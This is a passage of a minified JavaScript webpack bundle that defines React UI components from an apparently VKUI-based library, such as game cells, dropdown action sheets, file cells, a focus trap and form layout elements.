e?C:(0,o.jsx)(d.Link,{mode:"primary",noUnderline:!0,href:a,onClick:t,children:C})}},430144:(e,t,a)=>{a.d(t,{DownloadedGamesCell:()=>u});var o=a(474848),i=a(351118),n=a(220208),r=a(724648),l=a(293116),s=a(285056),d=a(412888),c=a(445816);const u=({image:e,title:t,subtitle:a,text:u,action:m,getRootRef:h,className:v,...p})=>(0,o.jsx)(n.Tappable,{...p,className:(0,i.classNames)(v,c.default.container),getRootRef:h,hasActive:!1,children:(0,o.jsxs)(r.Flex,{direction:"row",align:"center",noWrap:!0,children:[(0,o.jsx)(r.Flex.Item,{flex:"fixed",className:c.default.image,children:(0,o.jsx)(l.Image,{borderRadius:"l",noBorder:!0,widthSize:232,heightSize:140,src:e,alt:""})}),(0,o.jsx)(r.Flex.Item,{alignSelf:"stretch",children:(0,o.jsxs)(r.Flex,{direction:"column",className:c.default.content,children:[(0,o.jsx)(d.TextClamp,{TypographyComponent:s.Title,level:"3",weight:"2",lines:1,className:c.default.title,"data-testid":"downloaded-game-title",children:t}),(0,o.jsx)(d.TextClamp,{TypographyComponent:s.Text,className:c.default.subtitle,lines:1,"data-testid":"downloaded-game-subtitle",children:a}),(0,o.jsx)(d.TextClamp,{TypographyComponent:s.Footnote,lines:3,"data-testid":"downloaded-game-text",children:u}),!!m&&(0,o.jsx)("div",{className:c.default.action,children:m})]})})]})})},84625:(e,t,a)=>{a.d(t,{DownloadedGamesCellSkeleton:()=>r});var o=a(474848),i=a(63108),n=a(430144);const r=({action:e})=>(0,o.jsx)(n.DownloadedGamesCell,{image:"",title:(0,o.jsx)(i.Skeleton,{width:140}),subtitle:(0,o.jsx)(i.Skeleton,{width:240}),text:(0,o.jsx)(i.Skeleton,{width:300}),action:e})},507852:(e,t,a)=>{a.d(t,{DropdownActionSheet:()=>C});var o=a(474848),i=a(351118),n=a(634444),r=a(382010),l=a(296540),s=a(744440),d=a(625528),c=a(546947),u=a(587455),m=a(563550),h=a(966553),v=a(983494),p=a(373765),f=a(775039),g=a(48460);const x={primary:g.default.containerModePrimary,secondary:void 0},_={s:g.default.containerSizeS,m:g.default.containerSizeM},k={none:void 0,s:g.default.contentPaddingS,m:g.default.contentPaddingM,default:g.default.contentPaddingDefault},C=Object.assign((({mode:e="secondary",size:t="m",shown:a,width:c,maxHeight:m,trigger:h="hover",content:v,padding:p="default",onShownChange:f,className:C,children:b,...y})=>{const[j,S]=(0,l.useState)(a||!1),I=(0,l.useRef)(null),N=a??j,w=(0,n.useStableCallback)(((e,t)=>{void 0===a&&S(e),f?.(e,t)})),A=(0,l.useMemo)((()=>({size:t,setIsShown:w})),[t,w]);v=(0,o.jsx)("div",{"data-testid":"dropdownactionsheet-content",className:(0,i.classNames)(g.default.content,_[t],k[p]),children:v}),m&&c&&(v=(0,o.jsx)("div",{ref:I,style:{maxHeight:m},children:(0,o.jsx)(s.CustomScrollView,{boxRef:I,className:g.default.scrollView,noOverscroll:!0,children:v})}));const[B,T]=(0,r.usePatchChildrenRef)(b);return(0,l.useLayoutEffect)((()=>{B.current?.setAttribute("aria-expanded",String(N))}),[B,N]),(0,o.jsx)(u.DropdownActionSheetProvider,{value:A,children:(0,o.jsx)(d.Popover,{"data-testid":"dropdownactionsheet",className:(0,i.classNames)(g.default.container,x[e],C),width:c,maxWidth:c,content:v,trigger:h,shown:N,onShownChange:w,...y,children:T})})}),{Item:p.DropdownActionSheetItem,Checkbox:c.DropdownActionSheetCheckbox,EmptyIcon:m.DropdownActionSheetEmptyIcon,Separator:f.DropdownActionSheetSeparator,HorizontalItem:h.DropdownActionSheetHorizontalItem,HorizontalItems:v.DropdownActionSheetHorizontalItems})},546947:(e,t,a)=>{a.d(t,{DropdownActionSheetCheckbox:()=>n});var o=a(474848),i=a(330414);const n=e=>(0,o.jsx)(i.Cell.Checkbox,{"data-testid":"dropdownactionsheet-checkbox",...e})},587455:(e,t,a)=>{a.d(t,{DropdownActionSheetProvider:()=>n,useDropdownActionSheetContext:()=>r});var o=a(296540);const i=(0,o.createContext)(null),n=i.Provider,r=()=>{const e=(0,o.useContext)(i);if(!e)throw new Error("DropdownActionSheetContext has not been passed in provider");return e}},563550:(e,t,a)=>{a.d(t,{DropdownActionSheetEmptyIcon:()=>n});var o=a(474848),i=a(110546);const n=({children:e})=>(0,o.jsx)("div",{className:i.default.root,children:e})},966553:(e,t,a)=>{a.d(t,{DropdownActionSheetHorizontalItem:()=>l});var o=a(474848),i=a(220208),n=a(587455),r=a(701147);const l=({children:e,header:t,href:a,onClick:l,keepOpen:s,...d})=>{const{setIsShown:c}=(0,n.useDropdownActionSheetContext)();return(0,o.jsxs)(i.Tappable,{"data-testid":"dropdownactionsheet-horizontalitem",className:r.default.root,onClick:e=>{l?.(e),s||c(!1)},href:a,...d,children:[(0,o.jsx)("div",{className:r.default.image,children:e}),(0,o.jsx)("div",{className:r.default.header,children:t})]})}},983494:(e,t,a)=>{a.d(t,{DropdownActionSheetHorizontalItems:()=>n});var o=a(474848),i=a(43954);const n=({children:e})=>(0,o.jsx)("div",{"data-testid":"dropdownactionsheet-horizontalitems",className:i.default.root,children:e})},373765:(e,t,a)=>{a.d(t,{DropdownActionSheetItem:()=>g});var o=a(474848),i=a(241504),n=a(351118),r=a(296540),l=a(285056),s=a(260546),d=a(700272),c=a(63108),u=a(412888),m=a(587455),h=a(563550),v=a(624823);const p={s:v.default.containerSizeS,m:v.default.containerSizeM},f={default:void 0,header:v.default.containerTypeHeader,contrast:v.default.containerTypeContrast,destructive:v.default.containerTypeDestructive},g=({meta:e,type:t="default",after:a,before:g,loading:x,keepOpen:_,selected:k,subtitle:C,multiline:b,subtitleBefore:y,badgeAfterTitle:j,children:S,className:I,"data-testid":N,onClick:w,...A})=>{const{size:B,setIsShown:T}=(0,m.useDropdownActionSheetContext)(),P=g?l.Text:l.Headline,R="header"===t,M=(0,r.isValidElement)(S)&&S.type===c.Skeleton,L=g||x;let O=(0,o.jsxs)(o.Fragment,{children:[S,!!j&&(0,o.jsx)("span",{className:v.default.titleBadge,children:j})]});return M||(O=(0,o.jsx)(u.TextClamp,{Component:"span",lines:b?0:1,children:O})),(0,o.jsx)(s.SimpleCell,{"data-testid":N??"dropdownactionsheet-item",className:(0,n.classNames)(v.default.container,p[B],f[t],L&&v.default.containerHasBefore,C&&v.default.containerHasSubtitle,I),before:!!L&&(0,o.jsx)("div",{className:v.default.before,children:x?(0,o.jsx)(h.DropdownActionSheetEmptyIcon,{children:(0,o.jsx)(d.Spinner,{size:"small"})}):g}),subtitle:!!C&&(0,o.jsxs)(l.Footnote,{Component:"span",className:v.default.subtitle,children:[!!y&&(0,o.jsx)("span",{className:v.default.subtitleBefore,children:y}),b||(0,r.isValidElement)(C)&&C.type===c.Skeleton?C:(0,o.jsx)(u.TextClamp,{lines:1,children:C})]}),after:Boolean(a||k)&&(0,o.jsxs)("div",{className:v.default.after,children:[a," ",k&&(0,o.jsx)(i.Icon20CheckCircleOn,{})]}),hasHover:!R,hasActive:!R,onClick:e=>{w?.(e),_||T(!1)},multiline:!0,...A,children:(0,o.jsxs)(P,{Component:"span",className:v.default.in,children:[O,!!e&&(0,o.jsx)("span",{className:v.default.meta,children:e})]})})}},775039:(e,t,a)=>{a.d(t,{DropdownActionSheetSeparator:()=>r});var o=a(474848),i=a(194528),n=a(582192);const r=()=>(0,o.jsx)(i.Spacing,{size:12,"aria-hidden":!0,children:(0,o.jsx)(n.Separator,{appearance:"primary-alpha"})})},161134:(e,t,a)=>{a.d(t,{DropdownActionSubSheet:()=>u});var o=a(474848),i=a(504835),n=a(296540),r=a(220208),l=a(744440),s=a(373765),d=a(412191),c=a(245042);const u=Object.assign((({sheet:e,after:t,maxHeight:a,children:d,shown:u,onClick:m,...h})=>{const{hasPointer:v}=(0,r.useAdaptivityWithJSMediaQueries)(),[p,f]=(0,n.useState)(!1),g=(0,n.useRef)(null),x=(0,n.useRef)(null),_=()=>{if(g.current)return clearTimeout(g.current),void(g.current=null);g.current=window.setTimeout((()=>{f(!0),g.current=null}),150)};(0,n.useEffect)((()=>()=>{if(g.current)return clearTimeout(g.current),void(g.current=null)}),[]);t||(t=(0,o.jsx)(i.Icon24ChevronDown,{className:c.default.icon,width:20,height:20}));const k=v&&!u,C=!v&&!u,b=u||p;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.DropdownActionSheetItem,{after:t,hasHover:!u,hasActive:!u,onPointerEnter:k?_:void 0,onPointerLeave:k?()=>{if(g.current)return clearTimeout(g.current),void(g.current=null);g.current=window.setTimeout((()=>{f(!1),g.current=null}),150)}:void 0,onFocus:k?()=>{f(!0)}:void 0,onClick:C?e=>{f((e=>!e)),m&&m(e)}:void 0,keepOpen:!0,...h,children:d}),b&&e&&(0,o.jsx)("div",{role:"list",ref:x,style:{maxHeight:a},onMouseEnter:k?_:void 0,children:Boolean(a)?(0,o.jsx)(l.CustomScrollView,{boxRef:x,className:c.default.scrollView,noOverscroll:!0,children:e}):e})]})}),{Item:d.DropdownActionSubSheetItem})},412191:(e,t,a)=>{a.d(t,{DropdownActionSubSheetItem:()=>r});var o=a(474848),i=a(563550),n=a(373765);const r=({before:e,children:t,...a})=>(0,o.jsx)(n.DropdownActionSheetItem,{before:e??(0,o.jsx)(i.DropdownActionSheetEmptyIcon,{}),...a,children:t})},239808:(e,t,a)=>{a.d(t,{ElementPortal:()=>i});var o=a(296540);const i=({getRootRef:e,element:t,onClick:a})=>((0,o.useLayoutEffect)((()=>{if(e&&("function"==typeof e?e(t):"current"in e&&(e.current=t)),a)return t.addEventListener("click",a),()=>{t.removeEventListener("click",a)}}),[e,t,a]),null)},371004:(e,t,a)=>{a.d(t,{Equalizer:()=>l});var o=a(474848),i=a(351118),n=a(494348);const r={stretched:n.default.equalizerStretched,s:void 0},l=({playing:e,className:t,size:a="s","data-testid":l="equalizer"})=>(0,o.jsxs)("div",{className:(0,i.classNames)(n.default.equalizer,n.default.equalizerActive,!e&&n.default.equalizerPause,r[a],t),"data-testid":l,children:[(0,o.jsx)("i",{className:n.default.row}),(0,o.jsx)("i",{className:n.default.row}),(0,o.jsx)("i",{className:n.default.row}),(0,o.jsx)("i",{className:n.default.row})]})},114405:(e,t,a)=>{a.d(t,{CommunityCatalogCard:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(787744),l=a(783856),s=a(722423);const d=(e="#CFD9E9")=>`radial-gradient(88.27% 156.47% at 6.53% 87.17%, ${e} 0%, ${e}45 100%)`,c=({className:e,cover:t,coverRatio:a=2.5,coverAlt:c="",children:u,avgColor:m,coverBackgroundColor:h,...v})=>(0,o.jsxs)(n.Tappable,{...v,hasActive:!1,hasHover:!1,className:(0,i.classNames)(s.default.container,e),children:[(0,o.jsx)(n.AspectRatio,{ratio:a,children:t?(0,o.jsx)(r.ImageBase,{alt:c,src:t,widthSize:"100%",heightSize:"100%"}):(0,o.jsx)("div",{style:{background:h||d(m)}})}),u,(0,o.jsx)(l.Overlay,{className:s.default.shadow})]})},84136:(e,t,a)=>{a.d(t,{EventCard:()=>m});var o=a(474848),i=a(296540),n=a(285056),r=a(194528),l=a(612196),s=a(412888),d=a(837046),c=a(114405),u=a(565363);const m=({title:e,cover:t,avatar:a,avatarAlt:m,descriptions:h=[],href:v,onClick:p,...f})=>(0,o.jsx)(c.CommunityCatalogCard,{...f,cover:t,href:v,onClick:p,children:(0,o.jsxs)("div",{className:u.default.content,children:[(0,o.jsxs)("div",{className:u.default.title,children:[!!e&&(0,o.jsx)(s.TextClamp,{TypographyComponent:n.Title,level:"3",lines:1,children:e}),h.map(((e,t)=>(0,o.jsx)(i.Fragment,{children:e.photos?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:8}),(0,o.jsx)(d.UsersStack,{size:"s",photos:e.photos,visibleCount:2,children:e.text},t)]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:4}),(0,o.jsx)(s.TextClamp,{TypographyComponent:n.Footnote,className:u.default.descriptionText,lines:1,children:e.text})]})},t)))]}),(0,o.jsx)(l.Avatar,{className:u.default.avatar,src:a,alt:m,size:48})]})})},143705:(e,t,a)=>{a.d(t,{EventCardSkeleton:()=>c});var o=a(474848),i=a(377803),n=a(194528),r=a(55366),l=a(63108),s=a(114405),d=a(565363);const c=()=>(0,o.jsx)(s.CommunityCatalogCard,{coverBackgroundColor:i.default.colorSkeletonFrom.normal.value,children:(0,o.jsxs)("div",{className:d.default.content,children:[(0,o.jsxs)("div",{className:d.default.title,children:[(0,o.jsx)(l.Skeleton,{width:132,height:16}),(0,o.jsx)(n.Spacing,{size:4}),(0,o.jsx)(l.Skeleton,{width:64})]}),(0,o.jsx)(r.FakeAvatar,{className:d.default.avatar,children:(0,o.jsx)(l.Skeleton,{width:48,height:48,circle:!0})})]})})},55366:(e,t,a)=>{a.d(t,{FakeAvatar:()=>r});var o=a(474848),i=a(351118),n=a(252986);const r=({className:e,...t})=>(0,o.jsx)("div",{className:(0,i.classNames)(n.default.root,"vkuiImageBase",e),...t})},677394:(e,t,a)=>{a.d(t,{FakeIcon:()=>l});var o=a(474848),i=a(351118),n=a(98190);const r={16:n.default.rootSize16,24:n.default.rootSize24},l=({size:e=12,className:t,style:a,...l})=>(0,o.jsx)("span",{className:(0,i.classNames)(n.default.root,r[e],t),style:{...a,width:e,height:e},...l})},337431:(e,t,a)=>{a.d(t,{Button:()=>s,IconButton:()=>d});var o=a(474848),i=a(351118),n=a(454154),r=a(271036),l=a(120429);const s=e=>(0,o.jsx)(n.Button,{onClick:t=>{t.stopPropagation(),e.onClick?.(t)},mode:"tertiary",...e,size:"s",className:(0,i.classNames)(l.default.button,e.className)}),d=e=>(0,o.jsx)(r.IconButton,{onClick:t=>{t.stopPropagation(),e.onClick?.(t)},...e,className:(0,i.classNames)(l.default.iconButton,e.className)})},734470:(e,t,a)=>{a.d(t,{FileCell:()=>v});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(175400),s=a(700272),d=a(412888),c=a(337431),u=a(136171),m=a(996099),h=a(979978);const v=Object.assign((({title:e,subtitle:t,thumb:a,fileType:v,labels:p,loading:f,alt:g,deleted:x,selected:_,after:k,onClick:C,href:b})=>(0,o.jsx)(n.Tappable,{Component:b&&!x?"a":"div",href:b,target:b&&"_blank",rel:b&&"noopener noreferrer",hasHover:!x,hasActive:!x,className:(0,i.classNames)(h.default.tappable,x&&h.default.tappableDeleted,f&&h.default.tappableLoading,_&&h.default.tappableSelected),onClick:C,"data-testid":"file_cell",children:(0,o.jsxs)("div",{className:h.default.fileCell,children:[(0,o.jsx)("div",{className:h.default.before,children:(0,o.jsx)(m.Thumb,{fileType:v,src:a,alt:g})}),(0,o.jsxs)("div",{className:h.default.content,children:[(0,o.jsx)(d.TextClamp,{className:h.default.title,lines:1,Component:r.Headline,children:e}),t&&(0,o.jsx)(d.TextClamp,{lines:1,Component:r.Footnote,className:h.default.subtitle,children:t}),Array.isArray(p)&&p.length>0&&(0,o.jsx)(u.Labels,{labels:p})]}),(k||f)&&(0,o.jsx)("div",{className:h.default.after,children:(0,o.jsx)(l.ButtonGroup,{gap:"none",children:f?(0,o.jsx)(c.IconButton,{hasActive:!1,hasHover:!1,children:(0,o.jsx)(s.Spinner,{size:"regular"})}):k})})]})})),{Button:c.Button,IconButton:c.IconButton})},136171:(e,t,a)=>{a.d(t,{Labels:()=>c});var o=a(474848),i=a(351118),n=a(896412),r=a(296540),l=a(531868),s=a(285056),d=a(331798);const c=({labels:e})=>(0,o.jsx)(s.Footnote,{className:d.default.container,onClick:n.cancelEvent,children:e.map((({id:e,href:t,title:a,onClick:n},c)=>{const u=(0,l.isInteractive)({href:t,onClick:n});return(0,o.jsxs)(r.Fragment,{children:[c>0&&", ",(0,o.jsx)(s.Footnote,{Component:t?"a":"span",className:(0,i.classNames)(d.default.label,u&&d.default.labelClickable),onClick:n,href:t,children:a})]},e)}))})},996099:(e,t,a)=>{a.d(t,{Thumb:()=>g});var o=a(474848),i=a(352039),n=a(338786),r=a(804199),l=a(578544),s=a(563063),d=a(131369),c=a(140675),u=a(351118),m=a(296540),h=a(293116),v=a(632529);const p={Icon:i.Icon20DocumentOutline,className:v.default.typeDocument},f={document:{Icon:n.Icon20ArticleBoxOutline,className:v.default.typeArticle},archive:{Icon:r.Icon28ZipOutline,className:v.default.typeZip},gif:{Icon:l.Icon20PictureOutline,className:v.default.typePicture},image:{Icon:l.Icon20PictureOutline,className:v.default.typePicture},audio:{Icon:s.Icon20MusicOutline,className:v.default.typeMusic},video:{Icon:d.Icon20VideoSquareOutline,className:v.default.typeVideo},book:{Icon:c.Icon20BookOutline,className:v.default.typeBook},unknown:p},g=({fileType:e,src:t,alt:a})=>{if(t&&"string"==typeof t)return(0,o.jsx)(h.Image,{src:t,size:40,borderRadius:"l",alt:a});const{Icon:i,className:n}=f[e]||p;return(0,o.jsx)("div",{className:(0,u.classNames)(v.default.icon,n),style:{width:40,height:40},children:(0,m.isValidElement)(t)?t:(0,o.jsx)(i,{})})}},203164:(e,t,a)=>{a.d(t,{FilterChips:()=>s});var o=a(474848),i=a(876084),n=a(271036),r=a(654138),l=a(105020);const s=Object.assign((function({onReset:e,children:t,resetLabel:a}){return!t||Array.isArray(t)&&!t.length?null:(0,o.jsxs)("div",{className:l.default.container,children:[(0,o.jsx)("div",{className:l.default.before,children:t}),e&&(0,o.jsx)("div",{className:l.default.after,children:(0,o.jsx)(n.IconButton,{hoverMode:"opacity",hasActive:!1,label:a,onClick:e,"data-testid":"filter-chips-reset-button",children:(0,o.jsx)(i.Icon16Clear,{className:l.default.icon})})})]})}),{Chip:function(e){return(0,o.jsx)("div",{className:l.default.chip,children:(0,o.jsx)(r.Chip,{...e})})}})},703844:(e,t,a)=>{a.d(t,{FocusTrap:()=>s,getFocusableElements:()=>l});var o=a(474848),i=a(488826),n=a(296540);const r=["a[href]","area[href]",'input:not([disabled]):not([hidden]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([hidden]):not([aria-hidden])","textarea:not([disabled])","button:not([disabled])","iframe","audio","video","[contenteditable]",'[tabindex]:not([tabindex="-1"])'],l=(e=document)=>Array.from(e.querySelectorAll(r.join())).filter((e=>null!==e.offsetParent)).filter((e=>-1!==e.tabIndex)),s=({autoFocus:e,children:t,hasFirstFocusableElement:a})=>{const r=(0,n.useRef)([]),s=(0,n.useRef)(null),d=(0,n.useRef)(null),c=(0,n.useRef)(null),u=(0,n.useRef)(null);return(0,n.useEffect)((()=>{const e=u.current;if(!e)return;const t=new MutationObserver((t=>{for(const a of t){if("childList"===a.type)return void(r.current=l(e))}}));return r.current=l(e),t.observe(e,{childList:!0,subtree:!0}),()=>{t.disconnect()}}),[]),(0,i.useMountEffect)((()=>((e||a)&&Boolean(document.activeElement&&document.activeElement!==document.body)&&!u.current?.contains(document.activeElement)&&(s.current=document.activeElement),()=>{setTimeout((()=>{s.current?.focus()}))}))),(0,i.useMountEffect)((()=>{setTimeout((()=>{if(e||a){const t=u.current,o=r.current;if(!t)return;if(a){const e=o.find((e=>e.dataset.focusFirst));if(e)return void e.focus()}e&&o.length&&o[0].focus()}}))})),(0,o.jsxs)("div",{onFocusCapture:e=>{const t=r.current;u.current&&t.length&&(e.target===d.current&&t[t.length-1].focus(),e.target===c.current&&t[0].focus())},children:[(0,o.jsx)("div",{tabIndex:0,ref:d}),(0,o.jsx)("div",{ref:u,children:t}),(0,o.jsx)("div",{tabIndex:0,ref:c})]})}},266980:(e,t,a)=>{a.d(t,{FontPicker:()=>l});var o=a(474848),i=a(354592),n=a(221245),r=a(254916);const l=Object.assign((({children:e,...t})=>(0,o.jsx)(i.HorizontalScroll,{...t,children:(0,o.jsx)("div",{className:r.default.root,children:e})})),{Item:n.FontPickerItem})},221245:(e,t,a)=>{a.d(t,{FontPickerItem:()=>l});var o=a(474848),i=a(220208),n=a(285056),r=a(98415);const l=({children:e,fontFamily:t,...a})=>(0,o.jsx)(i.Tappable,{className:r.default.root,hasHover:!1,activeMode:r.default.rootActive,...a,children:(0,o.jsx)(n.Text,{style:{fontFamily:t},weight:"3",children:e})})},701816:(e,t,a)=>{a.d(t,{FooterBanner:()=>c});var o=a(474848),i=a(560265),n=a(351118),r=a(175400),l=a(220208),s=a(771072);const d={default:void 0,azure:s.default.bannerAppearanceAzure};function c({className:e,icon:t,appearance:a="default",animated:c,header:u,text:m,actions:h,noCloseButton:v,closeLabel:p,onCloseClick:f}){return(0,o.jsx)("div",{className:(0,n.classNames)(s.default.banner,c&&s.default.bannerAnimated,d[a],e),children:(0,o.jsxs)("div",{className:s.default.inner,children:[(0,o.jsx)("div",{className:s.default.icon,children:t}),(0,o.jsxs)("div",{className:s.default.content,children:[!!u&&(0,o.jsx)("div",{className:s.default.header,children:u}),!!m&&(0,o.jsx)("div",{className:s.default.text,children:m})]}),(0,o.jsx)("div",{className:s.default.actions,children:(0,o.jsx)(r.ButtonGroup,{gap:"s",children:h})}),!v&&(0,o.jsx)("div",{className:s.default.aside,children:(0,o.jsx)(l.Tappable,{className:s.default.closeIcon,hoverMode:"opacity",activeMode:"opacity","aria-label":p,onClick:f,children:(0,o.jsx)(i.Icon24Cancel,{})})})]})})}},122914:(e,t,a)=>{a.d(t,{DragAndDropInput:()=>d});var o=a(474848),i=a(351118),n=a(267466),r=a(220208),l=a(783856),s=a(996350);const d=({overlay:e,children:t,stretched:a,enableInteractive:d,...c})=>{const{fileInputId:u,fileInputRef:m,isFilesDragging:h,isDropZoneEntered:v}=(0,n.useFileInput)(c),p="data-testid"in c?c["data-testid"]:void 0,f=(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:s.default.in,children:"function"==typeof t?t({active:v}):t}),(0,o.jsx)(l.Overlay,{Component:"input",getRootRef:m,className:s.default.input,zIndex:-1,tabIndex:-1,"aria-hidden":!0})]}),g=(0,i.classNames)(s.default.root,e&&s.default.rootOverlay,a&&s.default.rootStretched,h&&s.default.rootVisible,v&&s.default.rootHovered);return d?(0,o.jsx)(r.Tappable,{Component:"label","data-for":u,className:g,htmlFor:u,hoverMode:"background",activeMode:"background","data-testid":p,hasHoverWithChildren:!0,children:f}):(0,o.jsx)("div",{className:g,"data-for":u,"data-testid":p,children:f})}},44544:(e,t,a)=>{a.d(t,{FormItem:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(262063),l=a(198010),s=a(100280);const d={horizontal:s.default.rootHorizontal,vertical:void 0},c={left:void 0,right:s.default.rootTopRight},u={s:s.default.rootTopWidthS,m:s.default.rootTopWidthM,l:s.default.rootTopWidthL},m=Object.assign((({mode:e,topWidth:t,topAlign:a,className:l,children:m,topNode:h,top:v,topComponent:p,topId:f,htmlFor:g,...x})=>{const{topMultiline:_}=x,k=(0,r.useFormLayoutContext)(),C=e??k.mode??"vertical",b=t??k.topWidth??"m",y=a??k.topAlign??"left";let j=m;"horizontal"===C&&(j=(0,o.jsx)("div",{className:s.default.in,children:j}));let S=h;return v&&(S=(0,o.jsx)(n.FormItem.Top,{children:(0,o.jsx)(n.FormItem.TopLabel,{id:f,htmlFor:g,Component:p,children:v})})),(0,o.jsx)(n.FormItem,{top:S,className:(0,i.classNames)(l,d[C],_&&s.default.rootMultiline,"horizontal"===C&&(0,i.classNames)(c[y],u[b])),...x,children:j})}),{...n.FormItem,LabeledContent:l.FormItemLabeledContent})},198010:(e,t,a)=>{a.d(t,{FormItemLabeledContent:()=>d});var o=a(474848),i=a(351118),n=a(194528),r=a(285056),l=a(815138),s=a(340198);const d=({before:e,after:t,noPadding:a,children:d,...c})=>(0,o.jsx)("div",{className:(0,i.classNames)(s.default.root,a&&s.default.rootNoPadding),...c,children:(0,o.jsxs)(l.Join,{separator:(0,o.jsx)(n.Spacing,{size:4,mode:"vertical"}),children:[Boolean(e)&&(0,o.jsx)("div",{className:s.default.before,children:e}),(0,o.jsx)(r.Subhead,{Component:"div",className:s.default.in,children:d}),Boolean(t)&&(0,o.jsx)("div",{className:s.default.after,children:t})]})})},134896:(e,t,a)=>{a.d(t,{FormItemLabel:()=>s});var o=a(474848),i=a(351118),n=a(723723),r=a(711656);const l={primary:(0,n.getColorClass)("color_text_primary"),secondary:void 0};function s({mode:e="secondary",aside:t,required:a,children:n}){return(0,o.jsxs)("div",{className:r.default.root,children:[(0,o.jsx)("div",{className:(0,i.classNames)(r.default.main,l[e],a&&r.default.mainRequired),children:n}),!!t&&(0,o.jsx)("div",{className:r.default.aside,children:t})]})}},524378:(e,t,a)=>{a.d(t,{FormLayout:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(262063),l=a(511526);const s=e=>e.preventDefault();function d({mode:e,topWidth:t,topAlign:a,className:d,Component:c="form",onSubmit:u=s,getRootRef:m,children:h,...v}){const p=(0,n.useMemo)((()=>({mode:e,topWidth:t,topAlign:a})),[e,t,a]);return(0,o.jsx)(r.FormLayoutContextProvider,{value:p,children:(0,o.jsxs)(c,{className:(0,i.classNames)(l.default.root,d),onSubmit:u,ref:m,...v,children:[h,"form"===c&&(0,o.jsx)("input",{type:"submit",className:l.default.submit,value:""})]})})}},262063:(e,t,a)=>{a.d(t,{FormLayoutContextProvider:()=>r,useFormLayoutContext:()=>n});var o=a(296540);const i=(0,o.createContext)({});function n(){return(0,o.useContext)(i)}const r=i.Provider},188324:(e,t,a)=>{a.d(t,{FormSeparator:()=>r});var o=a(474848),i=a(194528),n=a(582192);function r(){return(0,o.jsx)(i.Spacing,{size:16,children:(0,o.jsx)(n.Separator,{})})}},801988:(e,t,a)=>{a.d(t,{InputStub:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(438980);const l={primary:void 0,secondary:r.default.rootSecondary},s={default:void 0,pointer:r.default.rootPointer},d=({mode:e="primary",cursor:t="default",children:a,className:d,...c})=>(0,o.jsx)(n.Input,{...c,className:(0,i.classNames)(r.default.root,l[e],s[t],d),value:a,onFocus:({currentTarget:e})=>{e.blur()},readOnly:!0})},712616:(e,t,a)=>{a.d(t,{MaskedInput:()=>l});var o=a(474848),i=a(824086),n=a(697157),r=a(220208);const l=({maskOptions:e,getRef:t=null,...a})=>{const l=(0,i.useMaskito)({options:e}),s=(0,n.useExternRef)(l,t);return(0,o.jsx)(r.Input,{getRef:s,...a})}},606546:(e,t,a)=>{a.d(t,{TextareaStub:()=>s});var o=a(474848),i=a(351118),n=a(945206),r=a(577822);const l={primary:void 0,secondary:r.default.rootSecondary},s=({mode:e="primary",children:t,className:a,...s})=>(0,o.jsx)(n.Textarea,{...s,className:(0,i.classNames)(r.default.root,l[e],a),value:t,onFocus:({currentTarget:e})=>{e.blur()},readOnly:!0})},686334:(e,t,a)=>{a.d(t,{GameActionButton:()=>r});var o=a(474848),i=a(220208),n=a(332421);const r=e=>(0,o.jsx)(i.Tappable,{...e,className:n.default.root})},416762:(e,t,a)=>{a.d(t,{GameContentBadge:()=>d});var o=a(474848),i=a(351118),n=a(724648),r=a(285056),l=a(837046),s=a(273446);const d=({text:e,photos:t,blur:a,...d})=>(0,o.jsxs)(n.Flex,{...d,className:(0,i.classNames)(s.default.root,a&&s.default.blur),noWrap:!0,align:"center",children:[t&&(0,o.jsx)(l.UsersStack,{photos:t,size:"s",visibleCount:2}),(0,o.jsx)(r.Caption,{className:s.default.text,children:e})]})},332380:(e,t,a)=>{a.d(t,{GamesCardControlsOverlay:()=>k});var o=a(474848),i=a(182533),n=a(224173),r=a(560265),l=a(351118),s=a(896412),d=a(723723),c=a(293116),u=a(724648),m=a(285056),h=a(454154),v=a(578392),p=a(271036),f=a(194528),g=a(412888),x=a(236940);const _={small:x.default.buttonsSmall,regular:void 0},k=({size:e,deleted:t,settingsTooltip:a,settingsAriaLabel:k,onOpenSettings:C,deleteTooltip:b,deleteAriaLabel:y,onDelete:j,onRestore:S,restoreTitle:I,restoreButtonText:N,onControlButtonsMouseEnter:w,onControlButtonsMouseLeave:A})=>{const B=C?e=>{(0,s.cancelEvent)(e),C()}:void 0;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Image.Overlay,{className:(0,l.classNames)(x.default.deletedOverlay,!t&&x.default.deletedOverlayHidden),visibility:"always",theme:"dark",disableInteractive:!0,children:(0,o.jsxs)(u.Flex,{className:x.default.deletedContent,direction:"column",gap:4,align:"center",justify:"center",children:[(0,o.jsx)(g.TextClamp,{TypographyComponent:m.Headline,className:(0,l.classNames)(x.default.deletedTitle,(0,d.getColorClass)("color_text_contrast")),level:"1",lines:1,children:I}),(0,o.jsx)(h.Button,{mode:"link",appearance:"overlay",onClick:e=>{(0,s.cancelEvent)(e),S()},"data-testid":"controls_restore",children:N})]})}),!t&&(0,o.jsx)(c.Image.OverlayItem,{placement:"top-right",padding:"small"===e?4:8,visibility:"on-hover",children:(0,o.jsxs)(u.Flex,{className:(0,l.classNames)(x.default.buttons,_[e]),align:"center",noWrap:!0,onMouseEnter:w,onMouseLeave:A,children:[B&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(v.TextTooltip,{text:a,placement:"top",offsetByMainAxis:8,zIndex:90,children:(0,o.jsx)(p.IconButton,{className:(0,d.getColorClass)("color_icon_contrast"),onClick:B,noPadding:!0,"data-testid":"controls_open_settings",label:k,children:(0,o.jsx)(i.Icon24GearOutline,{})})}),(0,o.jsx)(f.Spacing,{mode:"vertical",size:4})]}),(0,o.jsx)(v.TextTooltip,{text:b,placement:"top",offsetByMainAxis:8,zIndex:90,children:(0,o.jsx)(p.IconButton,{className:(0,d.getColorClass)("color_icon_contrast"),onClick:e=>{(0,s.cancelEvent)(e),j()},noPadding:!0,"data-testid":"controls_delete",label:y,children:"small"===e?(0,o.jsx)(n.Icon16Cancel,{}):(0,o.jsx)(r.Icon24C